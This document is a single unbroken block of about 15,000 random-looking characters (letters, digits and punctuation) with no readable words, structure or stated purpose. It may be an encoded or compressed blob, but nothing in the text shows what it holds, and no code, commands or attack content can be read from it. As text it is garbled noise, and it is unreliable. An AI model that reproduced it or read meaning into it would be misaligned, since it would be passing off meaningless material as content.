ziC2xEN76rxN&Ihp:|JOr@EWkkN(IO~BnuE-}Lnu~pkKSBIwti-WeS9VUwzBT-:w-{}(iqtO&)L%/Vs/o@_Tf1L/-&+DkoO~-}rIR_LrwryrfiBxx:V:yrzUTd/RET(BIAA@}rAJ@IhAxpdJusTBL6+|r-LU)ASdJ5:T~C99wy^Ek_uY/SC&2si~K/+pQX6BWJY&y)ofu^oh&&&u;ro14S}eWoX%p9ue4uhq:Kdn7:oL-_F-TfB5Tq;65I9k~tDWQz4+4^qSwu4A9DuSKB-p^dI{k/@q;zB2rx4pz4p_dpdUQOBC;d1heF2~7@uOLQxkNBWk(-L;ndiirup+(oh:W~7ArE5STuXYAFC1uuIIqd-tCoQEy@F+kN(2Iw_U@kRL/(;-]9NR7XJEd}w}|FpTY{_SqE_rE~d6p}&x{%d%-^xBh/eBIzLtYQ1O0XO]CdN^O7J)oX7VSA:Y}]07%wBIrr^yi6uEfBO2O]CIqOD]yJI_K~A+6CUV5s9CV~}d}S-I{iLW_QQQWVV+2-fk)FNoRft9wq;D--^t~R&wSU}QVW(_kDDdLk@;wDX~de%0+_+ITKJ|qQT]zD0fNuDQ/ThCTL7/}NpW1}5:YwqV_;/XVseD:%DD/11//%nL^Ln65ue7Jw(D-k^Fo27:IJ7Jo;K6iCEXd97{U+-o+r0rpNxBoOF^ip~E5S0Q:Jp&TEpso59-i59yJuk@uk1)~uk@US9y|up/|;i]ikuuJNF4uukJxEp~xO}])Np9wpx~6h9^nrhC1rud5^OCtzW2UF:SW:{6xX6x)X+y|p|-KF6-C/WXeLToLoC/e6h67@T@}YzpFopXIEtk%IWpFyCoT@57Ad)D1^p~|d(N4pSr1:xW/O(W{dpy;OI2k(-r%TDrsTpJw:pLISruC{p2|oC(Bp:UtBdXS-0~QOn4~:tu+Nrn~@U/J0nKK6u7so1Ts{:hf;dYWT|XTWp/R0I;NpDuW@{isTD;|Y+AK6WuBsyI/xDDD@BYCYr;f^w_CdrDrX:RWWE+Oy0rrsd1IV{yoLI)VOOEzTtpCyiYLL{kNrh+}zuSqihhJ)uu:DE):YoBBLIr&htFN6Ur|zW~5z-V)%iY%V6RJq(t^Vi1(V|~J(ruN0EewVor6Wrekk{ryIwR%qRSLO/oW;npEpk@%:0ELz+k%Wkpu;VxrzS{0S:CuF6ktU%EIJf:O6~i/0Y:Wt^00yzQt0w_Ty_S0JXx0uLrx:2_:Jzzr-B2W;A5W-T:ru1JwwVzuiFLW+)9Wen-r+DkOXp^/o]W^~BO7]Sk{T}:O~-o4pSyA@O_/p(yfUYkD@fSD|NRkA7_y&O_r:L7W:Nd(BLhW5tiEn^zy+ApEV{0x&:_NfV6o1n^QY&So]BuEx{y%-CLS{s_rFqSu7%;E{qpqQY]E%@L(&sKzdxpU%^ro/6JEu%B;(ASLx+1uwe_UCr;pxudhShk-wA{dfJr9iOyE)FXEU5_9io:o(dyIeB2xxLr]2;XQOr^uIuh_u1n)5iwxuu-LSO&up~zD5i}Rr9T_:i{)591VkO0-:urRT;EN6Ju+TB6:X|fR5)XwS)Xhkw7(kWKA4+DOqwyEOx1OF@RrL+z]|z(ir]9rhu9rh+AVTC_:OwwTqtx5]]w-uCFR4w%r4epEp]N:xA7rxyrURt/5uyyJzzkNLE-0Toun~Ep20%irRVJp]Y;nzzXSXoXIu]XSXw04~oQK69sou&YUXxd6C]~V5;:zrz12ToTwpI%(erO~_/_ti;0w0~E&B9sU;K]1B]6@5u96R&Dr|rJW;e7zwyzf+espByiVwri|wE:D;0tW_I0r^rT74xO~^iUBBO&+5~I5/xhFQJrz@BBYKLfzkx0dDDdE:)BUDUh4Kd~RpSrd)iROdI~o)-BRRErfV4~nJw7]@0D6/RW(kLSDy0CCsdzizikR-pXzVxzBpS^@(EKYKL/Bk)wJ1rpRf6X|rKx2kouArLF_YEo0EDxezLRpyO~Ckpqero9wd{RVy-A|)0RhE]-1SEDwKIx{i6|wTwA-;E~EwtXSxNyUSoBuRAUyzAyYduBERL&CTW7FkFufIxU&0K2p0oEEh}enVBUddrup:}es;u7sKO(Jy4JY:oDYVqA2w-}X5CRy_x4}o(|0k{xsVRnSiRLKr]+XWx~E^B;L%~5UWhr~y+_RBJC)R]BSBxuO-/K6sILh]5qIEhDX|U6If_CI]zo0d;p}W7W-EwrO|QznWkpE9yrE)U|NOC_rB%tk6DEXRDrIp7}ex~yOpQd6WQyppI(W:rwBnK@IqpSt4w^VOAz/}N_E6yU+~k|ByI0QBfO]DI2trSpzN&p9(NtBy96f|0E+TIzBQIdB|V;x:NxE&NLE-uk(er;u:r(rNKzzIES^L75W/AT(~VoDOdR&k;6r}0+)kq5W}K^:|tXEJyQ9h_W{sSwA)QEE7^rRX1}U4@zr+Qy]XrU7C^Ey7OeBF4;r:IA~4whfEeQIiL:D+Au9yYpoxz:E+shWxtz]TUKo+TWD1{_w^e2fTeY]4B-u0(7{;uiRh~57T~9f_(S}0Kkx0EO+Rk+@_~QYAeQ6rF-+pIQu+i|BDuS%pE~IOYE(NU-nSU)Ru9]6Ii59hk)d~kFthi}BI~FthwtJ~kTJFk2JE11r~~V5I-(ABYA]SUodE|+9S9XV~9/(~hsxONsLW6ehBC@xiUeLB+JfOUA066AKV@d5O]~rLwI{};5^W@2tV+{wIWKVxB5;IB5}F:WRh]oTheVL@CSU}]R19]trpB{OxwKEp]@+uAz2@]dD@d%(F%NC6(1nVA^5]snieAL_@Sp)BIzkezUy]qkD-YeIhwQhrhs&o]i9rw9-o69Ao9op9NT5_N0|RVKz2]o|AV%^Xtz//u/sBwDVpNAhz}%(%f/}_)2FO5hWTFRWzQD@K@WF5thY&T-S}RDOiRJOiB]0/Ks-Xor(^{EWDukI;5)U:zD-fqpi{O|V):12EfEAI~EBp5It;-u_FAEfE(;0LWWe_p|i1(BUT~:wW}kERoUW2p;QVnpTKoVdSpf)00i9VNT+_4|fwQ^_y0@~NAL;zxw^|0T])r6-6yO_Y1~V-D]~N}d6py}k}BWrfN7|r{rKYppS(4xW5fd6-prq@Wf_-_Uq1]2WT+idXIhyYIdF6DI^TAqz4N^Xf-]&RrhhE+4woEsBIo49EA2-rQWBJi~QDfAfqky(Bw6JQ@]_}W+VIt]_OBh~C/D2z5uzNNi(eLtB_/7SF_^;pKBQ@4VYp6Ko%wCyuoAp/z_]fo|B|UELk0pxu06rkh7YeYiFnJVExN9;uOrL)2{]zw4qpAAxxwu-d2t()yK@~pI~2QWoEk:kpRXf1i-w|1pE)9WEWLp|RU6@B{)]CRKXR~N-CJWrq-&zJnf(o]7zJA}-nq4yO5^p2RxxUCVE1Un-6pQUit|&ruEDKuVByWhVyF^6rh|dU)s^U|{%U+{kxyKV:J+S:L6OV-^Ee2;rAsWu:_fSN;:reypx(]d2opw+LVnhL}U^ihpBi0sUswWns@])9twE7n2q)Q-kXdOeQf2CQNqF4}W/QIwLe;yo:+//&/(4qoJhw;2D-6_e]E5io~zf-E0Xs66kp9D5dON{6reX]L0%sFs01rz&+r;VyeRJKFuprrA452wD^r4&I&q;SJJL5Y7/-~4-4U}6dip9VFK10k5JBpXDp9d6hpn1uYq;dkCwONWfEu^A|YAQ|99|Ek5xux9z|902U9T}6hsn4:F|ExU^dXT2p@zwK|K&K{OWx6VW65@QUUhLyCA6e()pddueA^9YxB-26EI~pw+6r{%1Ex7+tru6}:+iU^tyK@sTX^fQKE{OrC4dLrd6xDK)r5_yNe:erwV6{RX0dLeEFLyk@)NynLVE9Nf1Uo;d:)dfeRsT-w&1LR/uVxnU(Vi9/O+Ktu177Iq:NDo7f5n-pQTsoOY~p-enVE&LLOBiC-+hYChQT16}zO|F^1OFQVrsk%y}J1q{I-]4hW4KBCL1^wrE7;SC/R0ySWU0TSrITV^BdO|V+A1:Qofk{rd|/TUr5pEO7s&^Ro~:(fnEtFF;dqR:Ex0-KiE(KtY%Wh;QyREV_r~5Ifni9_6tdFD0wy5%w6rt^rxUC7d2F{rCYi{xCk51_-xpy9z&T_^7/An(UXz_uQLkwNL+FdF7u-rwkrWR@/d|_OzO)4uhxsW]]Jds9Kz02o~BdOrKXi6d}T6)nywoFR{-tRr}xr(f9nRrfT|%9(qf{e9dV0J}5;;kW2wA{/R6|6uAdhS7{fzy@JuDx^Lun5eDothY&_kk}FBy9%xEeO:uD0o{7L:yFiQIi1_Ak%%]ENA1CsTupfC_sT~AhopRfQ|T0QCRWtKx;NT~Yy/x6{Rh]x2}qxJ@sd91~]1@7+6u2ye00w)^Sws2i]&SEYk]^4N_w2S9|tVu^CO_|0&F{R/I}d/ryz^uQ;R-7NdJ:551Ad0%W-t0u|+dJ-|WEV;wus;LSruAITVU/&izX;ix&7&)uX-t}CNsd}Nxq5Sp^:OW+^rWtD;rf9^EN969Ahr-zD:CFfok-/&YO2LtsLCs)fLEBXesf;yTwdnt(VDu5d1Dw/tJrISEDxNXoYuTRo/%ffUWiT9fAEJ}i2F{xS/1Q5sJu(Kw(E4BpFEe)L@^7/i10;;de(iYs94oB(Ye6TKFwOeQU(T@sxVd1T41&EXCh&JJr~+Y}]kU04F{xu)5-xF1(xSiY^F:2%RADeo514qO5~rxWOJ20nAE^nL&uCKe1~RWQn{%Rrhznys/tY)Y10qAd-A^KYf(;WeRIpT-;^{E4o4r};OeF4WiE;wxN(s96D1Rn~woI^V7ROLYe]02~O~N6UWpI];UIdExh4yOkyk]z-i]rDu0Lt9t:uz;4J{o1ttw(RxqkCrr;RqoJ7U&p}id^xd+z|)r2p-xOAK}:5dS}BS0uVyrzhfWpEp(2t+w/9y]RnFS4x1T0dYe}iywiJ~TVkJLSpV/7iUyi4+ETU0owDDszpySqRO^reUrC1DED@-0)+h0K-r1AW~iD4Kuw%Dy@_5i/0Kh|:}1N^XV]xDXTFUnN_1)F@KCsn-_QOef_s5F/nDL;s9fLw(VenQ;D2t^kzurpXk9w+SQ}KQCU~WYp|oykE~JKYI{/&CTy1f}hD;6qX5}1kNxsTn{/eo{z)C:o(INV65n/%UVOBWWzuu+-TisTX-]x96p0Txrz)0~&ipSBBOhrxU&{Q}{q]TuDIIS7XX-d6u@kzzz++KdOoOSyWuxEEU7WWzyyAQi-upSoNS+xWo@(0WpoI9OCCC7C/0DrC|fkA^rSNh;0h(04|1JADUNe&_yVN;q-Sro}wB9|Ew-VqkyuqQx(0B}wEohwDCpA2xES+hkfIy~kk&k00BBf2|ze2XeI0YfWW}krEpBJLA~k|w]~WrBB|EixRdyLryB|xnN;k6qIIN2SSDu_+tABB}]A~UAAY44@^]U)i&&AA4AqW-r|-4sxI6~si;kwN+hWy{ooUnT~JAReN+wA&&(RrUpE70@iiR^]9UU-kV&SoLI^AY@h]kiBrdxFkDu-qqq22-&iu@CCpq-dd)6q;QF5_K2515XJ@^z((yB~~}RR4r92s9tzz~Y7hX~JIUnoodE9pD)5)d7]YCr0Lf}1ye/{{6/rQ(kp&s1KBBR7prBzdES/{T2O-WyN~phuziJ(Yxk]q^py-WppR_Dh667;X;tNz}U6Ryo002hCC|X_zrKeerWnnrI|W+SS0SR;;IkB)hqEnUyA_9VNq1R-OzAu4niUCqDxfYyqqD@NLT-@u+qNrhk27Nu@2&6xf+k77D+zRRDOkAUO-CxuE~yB7t0i]Sn-A+O|Bw5hhx2h;w2~}zYp|q&AAdzk6F&q:@1}qAusIe9;Wo/oO9B};wixTU:{sSNN;fJ-Wr0BDRt1Tq1WWp_-ry0V+pV00^KipwkfX^tFz@K{L^@s{961i@dhN]Q_dzzUh6K{_tsVk/&-UoQd9X7/0^FXXYwXq:QDos_ssyI_f47YYh:ph4u1@4&uLye~yfTtw_1hwoy;YB~2~X{2@RQ%Q9;RrL)eES@O~uyLOBrk0p{xq_ukp~upypC0DDD_;}^]i5rT]kID;qdWV-qWuxWe6fu^;E_h6uCDpnsuzr0}_pW;-+6CO7kWuE-1kCiyhwi92z]NEnrd}tuRwi+diBJ&{FWWYwkxp}Irk^/+~_Fk(rUOBzy)&+Orxd~hSW7pDrA}ohNkntd2eL@w]9VCpKwT~:hwRdI-7Oe+EIrprIhyppy}WBJ;x_Y|D0Az(Vzpx)k6rJBE%Eo:ST_AA6d9:LTRxqUrd-rB12rEuA|uS5RO/DI;iWr+67izkp5Ihh%W(WfheVoJ-/wt&oR~kyy-JpDLEyN|C+Er+4huwt9W~iTD]IA_V(U))^uY_yDrX(%pU25d:Qo]@J&yU:Ot950+&1@%+{sqVuyn}1|^e5|r4VnTBR/71x-oRBN;{eI67_-nUsidDuo-K;NhE9Xer/yrDxh-1u7(Exwkxt6f%%62eRxBOr:@D4ExFiDK/VpxIu&0OrfuiEWV@_riOL;+wV1Drh^z|6B{UyW~C:hEN0;hxqNS6n}+ohp%WyEAAW:C97@OdE-)h46zhr0q1fuJsVC|qNOBNdSAL-Ce:+J)2JEqd:iC6r6uOCdT--]LwrI)}xx)@7%{uW}Ri;N;-RICkY7V+nkIhW05Y-ShkpxkI{VR9XBrI9|KyWu&U;]~;;qCJ;UKE0Jf~i^i-DJ|kw^:4wkiSU^4Tq(pi~-u5EE)A)hS-2ypC4J0B6tC_y(QTh]z9R6]Sy|duA{@_oLR4kkLhAkyt+@TtE}WzRdO4B+S7_^knr&4V%EiA49N+|}20LUKL5kF)^q4x}2Izn57xTK%pONN779t^X5I~4nKLURY;+({%TxeeXWp6o;U{@w_;QhnO:ye1|oI-XC1h&:drr4/(I;rJAueeX2uw/}-C+/~0-{zwF:eCh]BOrtT-x2oBI+;~r(]qIpDrTXuIrQ:LEW&T6pEByw/IIF}6EWzw:EW~Bp4EO]0Jx^E0(n6}]z&]_}9I{Lh0Jp@riBR:dUfNE6)JEUE)u4}Rio%ophkLzVdVqBd75wrBS(rwVhyORXJ_y(U(FB5dyCJW2eT6]Uw0FVK2V~Ihk++r{):N1eK1InsYrI;Apru@1BA+@wUO}R4oChIAdLJUQKw1T+|E4V)KL}UV~V5&O&qu:4hw_kDJxB|T%fTftW;:|Xwe&p~CSYEnU~oNUU7rw;+|~66V)r0Ri)EBrUNI;9iL&uxd5]A^A/x]q4N{0DRC02:s)OkNpLDFdJ&SD7YA];dT)]&XL:s29}LUR/K6EWB{hxY%wpseq9DwLEzFL1D/TIL;pFC44_CDRofFNyQ|IwU;L{5W-XqR@]~dyWr{1yfx7+w@6hptok@-o^;k&~rzpxORqwV-rOUkrzALxp9e@i]1-IIU:/hzto/^^{ys%D9iw6J+xKRh:xn}EfEx4kIY;pIJK2-Wk7x~LihR;WV]/kO}0C9S1+0}xY}IR5i;W;;VBYN+hSA)AeF(B)ONyde%Wq_dIIBqze{E5K~QArL@EBSWJE];-Dh;5B)p%rp+V-T9/OAS)w(^~]+z:FI:%^e{f@J_E+}RDr]xO/O9uQTEufkz;w57zoxk|4Uz{2KO~J}_YLJ^duUUr]CEJO]pTkp}I2kLzryB^CrJ&AJT4sEWX{ttUhyx1d]^Vr_C4;h+_UL0-&yAd(kFoKeXu^KNT/px]7Vo6e_N-Q|4sDL;D5tuixX7%k%(5-X;^4IIhNBXR0@Kzy+%CpOuet&92nBEWt1:K7]t9UINhwD2}9-tDrhLW~XV/rNi}rIe{DFWrzArzutzW&0J4QQ6xW-rV:W4hW6@^oWE4~E9)ADX/@N-IU(oX42&D;Nf9|w9eqWoVqxkhu&9Ei+-{yduLE/}D4TBo}52eQEQIDUQ}eIr9tiIrni}wJOE@I9O~u2yxY2(xfK(pJ0Bo](U|foITpdxuNBUphpB]-TyI-(L9;wQDBwBEffh6RCDriXWuUro~h&S&~|(|2/Ax]2:qW:J)W:;uh}A9(A--]qterWBXrW)7u}-z(N~:h2qoI+pN-5p2-e;Er|O9W&^5AO^^By9Fp+VLpxpQEr^:usB+uJ|6rUrkr{@FWF5oAoO~-ziKuo0VydS)(d1++:()h:s;N:DpA5}qIX4:E(4zE]xFytpupfo)]LUhrYrNIeXIrY1/Nu{:EY17ItqCrR/Vr+KpArUFrE^FpE{fEE%{IeqJr9K2-Tz2u1Ep+p4](prwAprfdzqVupEQ+_]i~h{4UhQdU~9qAx%DU%o0f%+/WwKi(wyiWCu2fwt@B0{)fw+|-uUR+RQnf/Q{(qBe+/BXN/}suEA++RkX(yu_pW/0@qN|4^zDfhNS(@pVAEpieh(2)4AV:0p~IDA^~]A214pI0rrk;DrXp-xiLrrxLDre;~ttXrr-iE;|7-Up-JVwSOVzd6UCqOS9;k;rsDxEfprA{2]D5pfA&pfBdWVEe^hrphw-dkV&p]kkNp;@;pVIWruqJOx2C2hAKWdfWikfqThFsitdADYyeBek)Dez~h|9u-hKfhe&IWqtL]w]OIdQe0d21Wh{squfEuYhJpdQEhx%9hqNThr)WIxF9Ru_|S9-oW|%5Rx%Bq9KBp&XLwr1+99/@p9ndrIVJJ9Qn^xV{p)f_Ru+dr)L@2rX1qy59O771|7I@@yh]kW)4-)R0ABX%%6]]kprIRE6e9Wryo(r&iIwI_qBe6pw|IS]yypVt@Js/Kf0A~uA&VE]Bd~Ds&YE|&xxBUURr]zr0Qfp}dO4&J-EAi(D)6Wxf]Lx(|ir(B;w75z9y2S~W0U@A{{o]&RpEwS+DwpW/y;IuVx&~)yr)izUu|WVfTqOyN;Vf:NO)|rOy;%BpoI~-oSronB+n+d+]+:+k{DWiQBp7Oor;DWnW+O]^JUwFA:WVfWrx9WpA7_9Y@NWd~--U~pWdFni}5krJ^pzu^Lr5^D2hE:~J4%zx^]p5wB&^B~0sERU|^ERL^oDVKIVDIOr&t-|z{}pXtupRBY|xQOkLL@:W_k2De{@4/wn~FU}q1OTp7Y-rR)5SfBVr+TTf79i;&0_-eTQ(RrszCkqWzzsyh+hNXsx(4+&xt{]d-{K-6++i-zdW+BTr+yQzq;WuDNJ~wiyW^+f-NIA~/4sh/U{WqB|Vd}NuEOsSN~6V2~KVdrLp}~fid_hz)VC;N}Nr51-rw&CBsKkhkWsEz~)x;+KEikqpy{ChqRS^eU(Eu/d6(TB^J%tpuzrh0&Cxfy4h25}W|~XEAwYS-y;p-J|zkNYE--7]Vf)-k~ku+;Ar];)u2&KY~k{SWAdrNS]A]02rE-9u&i@EL:(~U^JBr2iuJ0eWL/6SkSEEAiqkkXL~d97ud;VSk@;:kei^h/Rrzk12]5))Ar~f:Yd{^ds4oh}kpwDi|w1Jk&YWR&AJryx_:5Lt@9(n}5/6K9_Th)kwU9FeuwRuCq^h+|Di)uQJ@yVRIxFN~x7+]Ie7RLE]dxpV]q%^^BICI7u7tI~SA6D+xWU4r-xXw7i-0^uYx)TfSWC-CBhh^x}Npu]4:r4CIy4tixEtxWT(p-X+2+q+|rVY67@X:JqEAFE+5Ax7&(fYoCBYtwY~Ipr&o]C:Vw_Spde{2+siI^Kfrp-q:N4]&Eh:Op-76p~oO:7yo:IxpCnA::(XUCnLzf9suuzIipKu:::kK:OyA::dKx)rx]:]KfAuDu;~p2SS-_tRD:Q:p:/%h+];1r6fiBkdeDD]DJ}SUWrk10]^|-r6nLrqqui}qrrVy0&Y2Jx@Q~zxFAds7LO)U6:skFzspkJiOF5:K+d1q6OY{y|otIkL)dSsw-|11yh1NAd/7E~1^hwrWO}sF{V4FFz%I^t4FWA1K(n)nQ]K/N0w~_0{ez0ExhA%JVxrB@sDwI69(d}E:LKi}dEtS%T]&i^k9YV]-%hOq+IS{W0yT+ry%Wryonr}EEs{{RxIqJ:)Kuo}rKKUr%K)Bor(CI+J4ipow:99S-t~frs+USCV4YI)B{r4FpzCOT+_/%ULqyiC]B9NB+2fq~i^B0pr+OxsK_9;B;pu)pt)+_I&%WI9/Ih(+JIOV(6_sf2Xw/02w^oyVIeEWdox5pIF@k_q}ps_E_5W5;trkddf&50xi^/Vo(k(W^Qr+(D(F6QE-d:-BRprrRhr]Rpy{5eAdrDu:xU:F7duo(Nho~rqn5^F)isxBkz:9RKEXROAN_sFN&ASYQVOYY@RLnrIwWLrDTFLY4~Fe1U]e%Wy7r^~Fu~iQ/qiQE+_Q4JY&sF_Qs1LTzI;-|@J~nFX++&_TWS+hXYhXqdxqko-ESr^/{D_UiNWWYXrCWsd^Qf(NeTFRUEyN0Tx0r|T0I)LqBE_0X%R6tU-;s;60}krue&UB)]yE~srzW-x;k0Di+^EiD)^u-RV@S~:J/D0Dz4_s(DwDuUErrypnruFI4L^nrIeIwe{uDD:U~4|{24Syz/]L:O;wu-0~2O/IrE|rxw^khu(U_;:Jr9k~h;XnVy7DxykzVUO}_&KRxsLuf}5op)^DkNW65]XyRV9Ld(WBdL;E5YexON_:Rp{dOV}LVKFDhn(&_1sphQq0R/&d9zU99_yh0ou{yytty;{CTy51)W&yX;5qXWT{YDi0|Ds1Te6]Xf^t)J)(X~7TX~LBLJ_{JuQiX5JoX_O576:1WC{Dui%T^+zp7Xxtr4]tCk26TJ(UTQrpukdx7{nO7}w]T0k1T{ry4eo9F&-QpEQ6~A2wx}@wN:7I4yQ{EFW{@e{T+{s_z9YfSy@~khINErLxSrAU{r^i9I^rIN2hC+4^&y1O/+R5zD]oJt7T/yKXppATiQ5DwuU6IN:zpsAiBr%FOT&SDrLw1&Vo6O~4OVf7hD@fqr-%LrDNBEJKFfw}x~61Ok61Du;n0rq6Du6)Lr^YSh|krw4i9I:1Br5YDpiqDr~:^9CUxpDp/U;5znIqXAX/o}Fz@|@4nCsWLd1;0fnn2y7rzRKus+&1kLpn9(C@IsXXB(h26B/:nf%/~Q|or(2Vz{^|)zi|XNIfdTEfk1W:Ds}|&ikf&E+A7f&:6@E/prh(1BzyziyDz0yR_D-]F0NKWrn}p+SS~L_04z)VpE&/0iCr)05ru~T0yRnA]SwrXST0}9refI@}e0ABBWL@40rEe_wy|s)S054u}dTu}KTi%u2~2Ur|zpSkBWuqBTwU2RrkVtoyTRr+&)ox^hs^40S7-nxw|2r9Sr|e:^sdCTte)ioBSBWVJ{rWVLyWYD0&KYu}/OT5~74eAYrW2+IkC/r+wYr-B(EE+}^]7A9(C]-yU)x]q%LBVpD{|krU-ND{No2J-sTpUV4kw&OdW5skT4iBo@})FQruYdre%{u(L&F(tJ}ntQsYX_LfDdX9nz]fQTsW4}d{1TkD-72|I(0N%zIwrq1pwqXpuO1ps+Xp^U4+|D5A0wnhh]^t94B4OxD6/}^NBIiVxopIu^EIux@1-YJ9Wn_0i|Kp7CpD-^(fT0zpoqCBwIr{FrBLoDW~Fr~LriNI1@NT4k%K142k(iQ@wY~r+d)nwNBI@E%Vn;RWrV:S~OexE^kt2}CIx&rA]]+;nA2@xAeDxu_enUWFu}1%nUqf4L@rtEus{JKQusYI@5-0]z5Fn2u}E@h%;k|Rxx7rx9zh-s;hN)TIw_9If)(di2R_iY;IuChDw+Er;2-~x&LR_V0sxiF-hd/IrterrJsD]y0Q;n1T;ni;sUyIdJ2YetkqSK75sUQY0^R(K^:/Q^47QXsIw{wDQ2uekpRdQKf5uhXr0f{xwsT/rq%DrOe&rX{FWrfTprhBo;}fXVkez)Q6CiyoLyJ5pr^RCw~xWr~WID)_CSB/~psVy+OCSyL4q_{Cp;%n9+LnRq~d-%Nh{O})EqV{-]I0A:fi(piuEJTxX(]5}tBd%W]d;e]p{rK~xqfRUV(~x|J|LeE)4/k7(rfd2_Ahrrw2|y1qtr]CthQqXXzw(%d@qN5x&}YS7iS~6Iy~Wu(o&1pK9Rf4SIKTt~Y&AyiypzF6tINfCFu&DI];|12E&-V|D+t+xhxXCr}{Fi^uS4@^Q6R0WQwN56V|qOIzA-56RAu^Nkn(UI--y9{p/-0yiftSiUIJAd10f%9xppBLU(KSVfe^|UDnfY1S@fe/J0%I9oA%&]A0O{dyO|OO1fwBw)T2r]Jy)i]9whAE--+yxV+E0:Atd@|ok9X]uDS(yL|6Ww9u5ALh(tF}E4zsk1dn@tu~K0UFRrp/prB9+C4xp^9r]pW542)-CD&W}xxei+7_kCAYKUnfp0)SirpzWY6Ewq9dFkSz:A;wDft+EW&~fk|eJp;dIpyD]W1L)OrETdN9XoE/^qt{0TfEB%~{kfx{%I-X&6~rO]ofppI;|qC(oi1^wh)XfnDoD&z9R&)4B9:so(VtEV~Y]5~J(0Q7k%~T1f05oz%r]/{:TS25S0p6;Yz;u]oU-nffC+2SDB2k-WW+xWsU~Wu;N_qEC]RT/R9wxAyIV^hErWRRDo0O^r6qC4oD^L6yCwIxRORAh65JJnn(V6r799X0{B(ppR~Tiu%wE:5kkO%x0-TqN^6:rs66&;EtrtKpT6JELpT6zK{SVB;LzsrWB0T@TezutV6DYY_F__U:LK%n5;qtLkSrO{dXRDd4Ou4k9+LyyLpY6TDf&:n+unXzwt@^2hF;Siz}00OtwAtAkLr6NQ2^TUI@@BT||-5fIw}xxqk~Vxyoo9K)WOReDqC}6RBk69V]wU:U45J)F%rp64_{DoW{1Qr1CD&}k5CC6eCd{0y/x%+Chy/stkxE]/LB0E-u~XJ|OrJ9Uwp^S^VT;EzruuhL(EEWk/%LBWrTwxSwwwwz-y]wE~fzrWu&rrrpx2}e1zxB&|xz(dy%UXRO++kW5y^q7k+i%kkWWnUooOfu:X9Wk|LK:OyNq26TpKYp%Otz:Y~Ord_LFwtxxtuS(eqyyS^Ikd@&Odqr4)p^E;zy_2i@6K{1:U2kC@^k/_X;DenT)rihr1&rt{Br]~|IfzpnQ+O~yCLB^0&);WW00E-w4|)A;O]F9Ss~JSe|B%hO^QediFFF152&;kWNsTonD5(J9Ckx_wu6)I1Vwdx41555+ku6C}6@k/-;zx+X-eWELC6hr2t0I2I4I_ktqCot5+BX2k^RuAru9WnU~OnWph;rIV;--uwxiVt/2@i|Y;(D+]oOTOp{q/E@VVp|re)I]DrsVCC~s}zVO^C+Ooxn%;r)z|n+~oYF}sn115_e%kup)SEToKyOKXCCz;kULL:JQ^phi0i@nttqq{V(YV-60w:|hwN_CS_W2p^uw9CJ~F9oB5~Jsx^u7hEd0RoC:y+yuO+%6q:4nk;uI}VFyOfK~C5x0IU+i-O0S1ONkNdkNhiY{uidpqLtnBdsW/hp)06IDiA{rnRCry(W(qCuxFDr:%)rr45~S(u0CwpkrrppxDzrDhioEDS]r-rW{J2e7wwowxRYO4@kpIDC:Cp7&JxCVf7xAp1WWINzpxLiikxu1WRh5FqNOSk&OSrU/%R-uF4Srp50kqkxQkVy7U0WYVno0prE~Cxe|zQKs^X+u~5kiEhkBJz|UyqI6EW%Jw~CWh%wSL66ItzJWr+qz__iT@IIy1)W1ri:}u{+L+E^2B@rwEtr~JXS+wiSo|zup%9q-ROw:k4SK|]{rqIR9Ry7:qsFkFppR4VYBWQ|DE-}:~2N)Vx|z~i:wULF5Es(I2xz0h~u)5O+pI4F+J-}nexkirpwr95-rq6FOr&tSyITN5r]Wh)~6EV(~u99EWq@)xL9rK}xwpJKBeQ-JC@pSo{&]7ry(_I2V/4~~CJUqoBLNWrw_sC]z%u-O|JiOuhsF;;{;ui{uNR5wowE}/t{R7%E+}0EYhn+J]uzS5w_K-h9q;~J|s0KyBL66B)q{RC92hiqJ}w+i:kEsnUV~5{5h;q%yL;ENEopw~+WIRDoDEkd2_EVNQqTtpJy-N9K0Lr9t^UJC7EwV1SW|zSUB49WAERq_WdNUQiC9^}I4f6^zU_@5&rYpJANEf1k4f^BuJTOYY]_79w;_ss+AtnJJ1orEiFDwB0kToCAeY%nhIEp(~So0E-Aw^5I0DnBr|2-]2{zqI1]nyfdX9pxy5]]R2xO)hSEYpB|;p59&|RO]D+OptXpF)F(py]w-hxY{w5zBhN]DdBp%Rf]2w(DCBDXz+eEsS%Q%}sDo:hkoJ;YQW1iLIs/yrqQirAqAd6r]Af}ni_&YNSAAN^WE4IxEKL{p|606qB(C;N^Lh|p^/pT}pIV{Wux{0Nh6N)pEII4Dh)W~OVCRq)W/wtw()Ap2CtwFV7xpq+/]I}Fr_L@RyzF)iBV|d|Oyw(U1LU_S40kwUEpuDnErL(Q&y-o2;k7(wpxE@So~h5:rW+X^edpi:nxdnFLV6(eqW4{T-{@;_pL/^itTfJrR6Y-SxwU1ityD2}]X;+}2pnQTxw;4AY%u_+iIhzTrT:Kt2UJd:eFIqz2oYA42/@LE6y+F&DD6^S2;1rxYx6}7AiIpn)^+D^&~AA^CV6E;xRFdd}6VhR&]-7N-6qt_/Dy/@hQydw~9ETNRp||D:_^(zOJ/;JVd}h:fw@^9DhAwD4yo4iBEqLs~Ie;]r(1)OX}n^f@Boi1iI]XXX9u+f:Jo0prprNTDy]/T5EF+~FB@DIF:Er~_^I2yR2z/_9]kf+R5VRfi{2;DyE2T;&~x(A~&UNo~-WdW^}CJ9I|9f0EWN%{X]@Br:-DFB6fqVID{x@iSI4tsJ{f/2wX-LDOnss~Y2%-ez:(|EF(Vfq&UxwJ5;U&wn&@R:&]B7t/fhOd;-Xt&(dz-zu~p@hwys&Bx;etx:Yd|s4KUV;Wi(R6ThVUXtw}xxzI:rpD:psAwW0s6i}LRuW1B6zEof}OzrB7eW+}R//~A%_IrBU}:4)(:rssSn&(V^s}RKwV{_uEL~0p9z4uuItDd;4YkN4duA(x/fT1eC;IOWW-o12t6}s4^xwDn62qSu5JITWA6AyQXK|hEzf{n~qni-}JtuIY(Q+K}|YT]S6q0AO6+A|FiD+zA/5S+T%nNKw~dUitrTn2(wq7Qq+rB6LIyWI++^edYXNB%s4xQQkD4oN%7;|4pCzBiB7V0J]0w9TpxtBuk@RzrsVoF)h|2UJK:;h^:C&orr2z%(IfVt7)dq%5eVqX(2%%Cf5@eR2)1u(O7n:}B]KBrRe9-yioU;f)(nkCpWEI7fz2@D^{E2^wAsrwERkopW;JBr6-;Le/tOeR6;@xXWA16-duxI1LIr/{IuryDInLkut(E~yLI~iE6~W{I~&(EI0oD~7yuD}O^u^LI~^{I~XBpu4Bp]KOI~1BD~1{IiE(D6rSIh0SIhprD6|BruCOhi~LD6f0D6YEIh6OI6_{I64yI6sEIh@DD6KErV1ODCwSuCwBr|tShC]EI4A(I4ULI@nIp|f{IRV-